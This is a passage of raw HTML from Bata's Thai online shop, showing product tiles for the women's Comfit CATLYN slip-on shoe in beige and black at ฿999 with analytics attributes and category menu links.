https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6018157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6018157"
        data-analytics-product-id="524M_2024_6018157"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html"
        aria-labelledby="brand-524M_2024_6018157 product-524M_2024_6018157-name product-524M_2024_6018157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6018157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157
        </div>
        <span class="sr-only" id="product-524M_2024_6018157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6016157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6016157"
        data-analytics-product-id="524M_2024_6016157"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html"
        aria-labelledby="brand-524M_2024_6016157 product-524M_2024_6016157-name product-524M_2024_6016157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6016157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157
        </div>
        <span class="sr-only" id="product-524M_2024_6016157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้หญิง" aria-label="รองเท้าผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" aria-label="รองเท้าส้นเตี้ย">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นเตี้ย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/" aria-label="รองเท้าส้นสูง">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นสูง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/" aria-label="รองเท้าทรงปั๊ม">
                <span class="cc-menu__thirdLevel__title">รองเท้าทรงปั๊ม</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
